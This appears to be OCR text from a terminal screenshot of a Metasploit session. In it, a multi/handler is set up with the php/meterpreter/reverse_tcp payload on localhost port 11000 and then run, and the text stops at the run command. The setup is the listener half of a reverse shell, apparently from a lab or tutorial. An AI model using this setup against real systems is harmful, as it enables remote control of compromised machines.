 Terminal
File Edit View Search Terminal Help
[i] Database already started
[i] The database appears to be already configured, skipping initialization
https://metasploit.com
Folder is Empty
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(multi/handler) > set lport 11000
lport => 11000
msf exploit(multi/handler) > run